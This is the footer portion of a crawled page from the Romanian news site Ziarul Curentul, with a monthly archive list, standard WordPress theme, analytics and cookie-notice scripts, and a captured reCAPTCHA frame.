	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697789f53129f
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[69001]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697789f531d83"></textarea>
						<div id="td_live_css_uid_1_697789f531d83" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697789f531d83');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697789f531d83");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.563 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 17:36:21 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -328
content:
{"69001":145}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1lbtyFgjdDWYpqNgWZShOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769441802971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>